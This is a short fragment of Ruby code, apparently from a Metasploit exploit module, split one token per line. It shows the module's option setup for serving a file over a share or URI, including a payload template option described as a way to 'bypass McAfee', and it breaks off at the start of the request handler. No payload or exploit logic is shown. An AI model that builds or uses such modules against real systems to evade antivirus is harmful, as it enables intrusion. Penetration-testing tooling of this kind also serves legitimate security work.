
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptPort
.
new
(
'SRVPORT'
,
[
true
,
"The daemon port to listen on 
(do not change)"
,
80
]
)
,
OptString
.
new
(
'SHARENAME'
,
[
true
,
"The name of the top-level 
share."
,
"files"
]
)
,
OptString
.
new
(
'URIPATH'
,
[
true
,
"The URI to use"
,
"/"
]
)
,
OptString
.
new
(
'FILENAME'
,
[
true
,
'The file name.'
,
'msf.html'
]
)
,
OptPath
.
new
(
'TEMPLATE'
,
[
true
,
'A custom template for the 
payload in order to bypass McAfee'
,
''
]
)
]
,
self
.
class
)
end
def
on_request_uri
(
cli
,
 request
)